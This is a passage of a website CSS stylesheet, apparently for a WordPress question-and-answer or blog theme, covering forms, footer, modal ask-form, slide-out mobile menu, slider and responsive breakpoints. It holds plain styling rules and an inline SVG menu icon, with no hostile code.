	-ms-flex: 1 0 200px;
	flex: 1 0 200px;
	margin: 0 5px;
}

.form__field {
	display: block;
	width: 100%;
	margin: 0 0 10px;
	padding: 11px 18px 12px;
	border: 1px solid rgba(198, 203, 212, .4);
	border-radius: 5px;
	line-height: 1.3;
}

.form__field::-webkit-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

.form__field:-ms-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

.form__button {
	height: 40px;
	margin: 10px 0 0;
	padding: 0 25px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.form__button:hover {
	background: #577FC2;
}

.comments-widget {
	width: 255px;
	margin: 49px 15px 0;
}

/* Sidebar
-----------------------------------------------------------------------------*/

.sidebar {
	float: left;
	width: 31.53%;
	margin-left: -31.53%;
}

.sidebar> :last-child {
	margin-bottom: 0;
}

.sidebar__section {
	margin-bottom: 50px;
}

/* Footer
-----------------------------------------------------------------------------*/

.footer {
	position: relative;
	padding: 30px 0 0;
	color: #898297;
	font-size: 11px;
	font-weight: 300;
}

.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #362E48;
}

.footer__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px;
}

.footer__section {
	margin: 0 15px 30px;
}

.copyright {
	width: 300px;
	padding: 0 0 0 68px;
}

.copyright__domain {
	position: relative;
	margin: 0 0 8px;
	text-transform: uppercase;
	color: #FFF;
	font-size: 18px;
	font-weight: bold;
}

.copyright__domain span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 4px;
	color: #898297;
	font-size: 12px;
}

.copyright__logo {
	position: absolute;
	top: 50%;
	left: -68px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.copyright__logo img {
	max-width: 50px;
	height: auto;
}

.footer__nav ul {
	margin: -9px 0;
}

.footer__nav li {
	margin: 9px 0;
	list-style: none;
}

.footer__nav a {
	color: #AECDFF;
}

.footer__nav a:hover {
	color: #FFF;
}

.footer__mid {
	max-width: 180px;
	text-align: center;
}

.footer__soc:not(:last-child) {
	margin-bottom: 20px;
}

.footer__soc .soc__vk {
	background: url('[data-uri]');
}

.footer__soc .soc__ok {
	background: url('[data-uri]');
}

.footer__soc .soc__fb {
	background: url('[data-uri]');
}

.footer__soc .soc__gp {
	background: url('[data-uri]');
}

.footer__info {
	width: 19%;
}

.footer__info p+p {
	margin: 15px 0 0;
}

.footer__privacy {
	margin: 14px 0 0;
}

.footer__privacy a {
	color: #AECDFF;
}

.footer__privacy a:hover {
	color: #FFF;
}

.footer__design {
	display: inline-block;
	height: 24px;
	padding: 0 83px 0 0;
	color: rgba(255, 255, 255, .5);
	background: url('[data-uri]') no-repeat 100% 0;
	font-size: 9px;
	line-height: 24px;
}

/* Modal
-----------------------------------------------------------------------------*/

.modal {
	position: fixed;
	z-index: 100;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	visibility: hidden;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	cursor: pointer;
	opacity: 0;
	background: rgba(21, 24, 39, .9);
}

.loader {
	position: absolute;
	top: calc(50% - 25px);
	left: calc(50% - 25px);
	width: 50px;
	height: 50px;
	-webkit-animation: spin .75s infinite linear;
	animation: spin .75s infinite linear;
}

.loader:before {
	content: '';
	position: absolute;
	top: -2px;
	left: -2px;
	width: inherit;
	height: inherit;
	-webkit-animation: spin 1.5s infinite ease;
	animation: spin 1.5s infinite ease;
}

.loader, .loader:before {
	border: 2px solid;
	border-color: transparent;
	border-top-color: #FFB22D;
	border-radius: 50%;
}

.ask-form {
	overflow: auto;
	width: 350px;
	max-height: 100vh;
	padding: 37px;
	cursor: default;
	text-align: center;
	border: 2px solid #FEC175;
	border-radius: 10px;
}

.ask-form__headline {
	margin: -8px 0 23px;
	color: #FFF;
	font-size: 30px;
}

.ask-form__field {
	display: block;
	width: 100%;
	margin: 0 0 20px;
	padding: 10px 25px 13px;
	text-align: center;
	border: none;
	border-radius: 25px;
	font-weight: 500;
}

.ask-form__field::-webkit-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

.ask-form__field:-ms-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

textarea.ask-form__field {
	border-radius: 10px;
}

.ask-form__file {
	position: relative;
	overflow: hidden;
	height: 50px;
	margin: 0 0 20px;
	padding: 0 25px;
	text-align: center;
	color: rgba(255, 255, 255, .5);
	border-radius: 25px;
	background: #737686;
	font-weight: 500;
	line-height: 46px;
}

.ask-form__file .wpcf7-form-control-wrap {
	position: static;
}

.ask-form__file input {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	cursor: pointer;
	opacity: 0;
	font-size: 200px;
}

.ask-form__file-name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.ask-form__button {
	width: 100%;
	margin: 10px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-weight: 600;
}

.ask-form__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.ask-form .ajax-loader {
	margin-right: -20px !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	display: block;
	margin: -17px 0 17px;
	font-weight: 500;
}

.wpcf7 .wpcf7-response-output {
	margin: 37px 0 0;
	padding: 10px 15px;
	color: #FFF;
	border-radius: 10px;
}

.menu-active {
	overflow: hidden;
}

.menu-active body {
	overflow: hidden;
}

.wrapper {
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: none;
	transform: none;
}

.menu-active .wrapper {
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(270px, 0, 0);
	transform: translate3d(270px, 0, 0);
}

.menu-overlay {
	position: fixed;
	z-index: 99;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	visibility: hidden;
	opacity: 0;
	background: #000;
}

.menu-active .menu-overlay {
	visibility: visible;
	-webkit-transition: opacity .35s ease-in;
	transition: opacity .35s ease-in;
	opacity: .5;
}

.menu {
	position: fixed;
	z-index: 100;
	top: 0;
	bottom: 0;
	left: 0;
	width: 320px;
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: translate3d(-320px, 0, 0);
	transform: translate3d(-320px, 0, 0);
	pointer-events: none;
	font-size: 16px;
}

.menu-active .menu {
	left: 0;
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__inner {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	width: 270px;
	pointer-events: auto;
	background: #362E48;
}

.menu li {
	position: relative;
	list-style: none;
	border-bottom: 1px solid rgba(255, 255, 255, .1);
}

.menu a {
	display: block;
	padding: 14px 20px 16px;
	color: #FFF;
}

.menu a:not(:last-child) {
	padding-right: 65px;
}

.menu__topbar {
	position: relative;
	z-index: 1;
	height: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	background: #362E48;
}

.menu__topbar.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__back {
	position: relative;
	width: 50px;
	height: 50px;
	cursor: pointer;
	border-right: 1px solid rgba(255, 255, 255, .04);
	background: rgba(255, 255, 255, .06);
}

.menu__back:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 4px;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255, 255, 255, .5);
	border-width: 2px 0 0 2px;
}

.menu__title {
	position: absolute;
	top: 0;
	right: 0;
	left: 50px;
	overflow: hidden;
	padding: 0 15px;
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #FFF;
	font-weight: bold;
	line-height: 50px;
}

.menu__item {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: auto;
	background: #362E48;
}

.menu__topmenu {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__topmenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__show-submenu {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	cursor: pointer;
	border-left: 1px solid rgba(255, 255, 255, .04);
	background: rgba(255, 255, 255, .06);
}

.menu__show-submenu:after {
	content: '';
	position: absolute;
	top: 0;
	right: 4px;
	bottom: 0;
	left: 0;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255, 255, 255, .5);
	border-width: 0 2px 2px 0;
}

.menu__submenu {
	z-index: 1;
	top: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.menu__submenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__submenu.hidden {
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__close {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	cursor: pointer;
	pointer-events: auto;
	background: #F74E6E;
}

.menu__close:before, .menu__close:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 20px;
	height: 2px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	background: #FFF;
}

.menu__close:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

/* slick slider */

.slick-loading .slick-slide, .slick-loading .slick-track {
	visibility: hidden
}

.slick-slider {
	position: relative;
	user-select: none;
	-webkit-touch-callout: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list {
	position: relative;
	overflow: hidden
}

.slick-list:focus {
	outline: 0
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.slick-slider .slick-list, .slick-slider .slick-track {
	transform: translate3d(0, 0, 0)
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block
}

.slick-track:after, .slick-track:before {
	display: table;
	content: ''
}

.slick-slide, .slick-slide.slick-loading img {
	display: none
}

.slick-track:after {
	clear: both
}

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-vertical .slick-slide {
	display: block;
	height: auto
}

.slick-arrow.slick-hidden {
	display: none
}

/* end slick slider */

@-webkit-keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@media screen and (max-width: 1129px) {
	.wrapper {
		max-width: 980px;
	}
	.header__menu-toggle {
		position: absolute;
		bottom: 22px;
		left: 0;
		display: block;
		width: 26px;
		height: 26px;
		border: none;
		background: url('data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath d=\'M460.8,0H51.2C22.924,0,0,22.924,0,51.2s22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2S489.076,0,460.8,0zm0,204.8H51.2C22.924,204.8,0,227.724,0,256c0,28.276,22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2zm0,204.8H51.2C22.924,409.6,0,432.524,0,460.8,0,489.076,22.924,512,51.2,512h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2z\' fill=\'%23362E48\'/%3E%3C/svg%3E') no-repeat 50%;
	}
	.header__menu {
		display: none;
	}
	.header__nav-2-icon {
		display: none;
	}
	.header__popular {
		width: 350px;
	}
	.search {
		position: absolute;
		right: 0;
		bottom: 13px;
		margin: 0;
		border-color: #FFF;
		background: #FFF;
	}
	.header__soc {
		top: 178px;
		right: 370px;
		left: 45px;
		width: auto;
	}
	.questions__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
	.questions__recent {
		width: 100%;
		margin: 0 0 40px;
		padding: 0 98px;
	}
	.questions__image {
		max-width: 288px;
	}
	.recent {
		margin-bottom: -40px;
	}
	.footer__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
}

@media screen and (max-width: 999px) {
	.container {
		padding: 0 19px;
	}
	.wrapper {
		max-width: 730px;
	}
	.content {
		float: none;
		padding: 0;
	}
	.popular {
		width: 100%;
		margin-right: 0;
	}
	.questions__recent {
		padding: 0;
	}
	.post__entry ::-webkit-scrollbar {
		-webkit-appearance: none;
	}
	.post__entry ::-webkit-scrollbar:vertical {
		width: 12px;
	}
	.post__entry ::-webkit-scrollbar:horizontal {
		height: 12px;
	}
	.post__entry ::-webkit-scrollbar-thumb {
		border: 2px solid #FFF;
		border-radius: 10px;
		background: rgba(0, 0, 0, .5);
	}
	.post__entry ::-webkit-scrollbar-track {
		border-radius: 10px;
	}
	.sidebar {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		float: none;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		width: auto;
		margin: 50px -15px 0;
	}
	.sidebar__section {
		width: calc(50% - 30px);
		margin-right: 15px;
		margin-left: 15px;
	}
	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 0;
	}
	.footer__info {
		width: 50%;
	}
}

@media screen and (max-width: 767px) {
	.header__logo-title {
		font-size: 10px;
	}
	.header__telefon {
		margin: 36px 10px 4px 0;
		font-size: 10px;
	}
	.wrapper {
		max-width: 442px;
	}
	.header {
		height: 190px;
	}
	.header__top {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		height: 120px;
	}
	.header__popular, .header__soc {
		display: none;
	}
	.popular__inner {
		padding: 30px 30px 0;
	}
	.popular-item__rating {
		margin-left: 0;
	}
	.popular__thumbs {
		margin: 30px -30px 0;
		padding: 30px 20px;
	}
	.questions__image {
		display: none;
	}
	.category__item, .category__list {
		width: 100%;
	}
	.category__item {
		margin: 0 0 40px;
	}
	.item {
		width: 100%;
	}
	.category-widget {
		-webkit-box-flex: 0;
		-webkit-flex: none;
		-ms-flex: none;
		flex: none;
		width: calc(100% - 30px);
	}
	.post__entry img.alignleft, .post__entry .wp-caption.alignleft, .post__entry img.alignright, .post__entry .wp-caption.alignright {
		display: block;
		float: none;
		margin: 25px auto;
	}
	.post .gallery-item {
		width: 50%;
	}
	.toc-wrapper {
		display: block;
		margin: 0;
	}
	.toc-item {
		width: 100%;
		margin: 0 0 30px;
	}
	.comments {
		width: 100%;
	}
	.comments-widget {
		width: 100%;
		margin-top: 50px;
	}
	.sidebar__section {
		width: calc(100% - 30px);
	}
	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 50px;
	}
	.footer__nav {
		width: 100%;
	}
	.footer__nav ul {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		margin: -5px -10px;
	}
	.footer__nav li {
		margin: 5px 10px;
	}
}

@media screen and (max-width: 479px) {
	.header__logo-image {
		display: none;
	}
	.container {
		padding: 0 10px;
	}
	.header__logo {
		max-width: 300px;
		padding-left: 80px;
	}
	.header__telefon {
		margin: 36px 93px 4px 0;
		font-size: 20px;
	}
	.header__logo-title {
		font-size: 13px;
		margin-right: 20px;
	}
	.search {
		left: 36px;
		width: auto;
	}
	.popular-item {
		position: static;
		overflow: hidden;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.popular-item__inner {
		width: 100%;
	}
	.popular-item__image {
		width: 100%;
		margin: 0 0 27px;
	}
	.popular-item__link {
		position: relative;
		display: block;
	}
	.popular-item__link:before {
		top: auto;
		width: 100%;
		height: 1000px;
	}
	.item-goods {
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.item-goods__image {
		margin: 0 auto 20px;
	}
	.item-small {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.item-small__image {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1;
		width: 100%;
		margin: 0 0 20px;
	}
	.ask:not(:last-child) {
		margin-bottom: 40px;
	}
	.ask:after {
		display: none;
	}
	.stats {
		padding: 0;
	}
	.category__inner {
		padding: 29px 9px;
	}
	.post__headline {
		font-size: 30px;
	}
	.post blockquote {
		padding-left: 30px;
	}
	.post blockquote:before {
		display: none;
	}
	.comment {
		padding-left: 20px;
	}
	.comment .avatar {
		display: none;
	}
	.comments-list .children li {
		padding: 0;
	}
	.footer__info {
		width: 100%;
		text-align: center;
	}
}